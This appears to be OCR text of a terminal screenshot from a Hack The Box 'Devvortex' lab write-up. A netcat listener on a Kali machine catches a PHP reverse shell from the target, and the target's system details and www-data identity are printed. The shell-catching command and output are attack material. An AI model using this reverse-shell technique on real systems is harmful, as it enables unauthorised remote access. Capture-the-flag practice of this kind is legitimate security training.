 ┌──(elwess㉿kali)-[~/Desktop/htb/devvortex/php-reverse-shell-1.0]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.41] from (UNKNOWN) [10.10.11.242] 39808
Linux devvortex 5.4.0-167-generic #184-Ubuntu SMP Tue Oct 31 09:21:49 UTC 2023 x86_64 x86_64 x86_
 22:18:32 up 48 min,  0 users,  load average: 0.03, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$